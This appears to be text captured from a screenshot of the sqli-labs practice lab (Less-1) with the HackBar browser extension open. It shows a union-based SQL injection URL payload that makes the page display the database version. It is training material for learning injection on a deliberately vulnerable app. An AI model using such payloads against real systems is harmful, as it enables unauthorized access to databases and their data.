 Less-1 **Error Based- String**
不安全 d16.s.iproute.cn/Less-1/?id=-1%27%20union%20select%20{x%201},2,version()--+
Welcome Dhakkan
Your Login name:2
Your Password:5.5.62-log
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=-1%27%20union%20select%20{x%201},2,version()--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=-1' union select {x 1},2,version()--+
Enable POST ADD HEADER